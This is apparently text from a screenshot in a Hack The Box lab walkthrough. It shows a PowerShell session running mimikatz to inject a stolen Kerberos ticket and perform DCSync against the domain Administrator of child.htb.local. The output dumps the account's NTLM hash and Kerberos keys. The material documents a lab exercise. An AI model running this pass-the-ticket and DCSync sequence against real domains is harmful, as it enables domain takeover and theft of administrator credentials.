 PS C:\windows\tasks> .\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt C:\windows\temp\dc01.kirbi
* File: 'C:\windows\temp\dc01.kirbi': OK
mimikatz # lsadump::dcsync /domain:child.htb.local /user:child\Administrator
[DC] 'child.htb.local' will be the domain
[DC] 'dc01.child.htb.local' will be the DC server
[DC] 'child\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00110200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD NOT_DELEGATED )
Account expiration   :
Password last change : 9/13/2022 4:43:17 PM
Object Security ID   : S-1-5-21-2749819870-3967162335-1946002573-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e7d6a507876e2c8b7534143c1c6f28ba
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d1ec678605b0ffc9a963d51ee9aa5a2b
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-0F0PFCC03EOAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c6ea62a6eb0c9d2e8587bba18ee8ba5910c5ac7904975c3bdf3564ac63e783b7
      aes128_hmac       (4096) : 1356cac537a120d8463feaf0681d5c78
      des_cbc_md5       (4096) : 588368857fb95e0d
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-0F0PFCC03EOAdministrator
    Credentials
      des_cbc_md5       : 588368857fb95e0d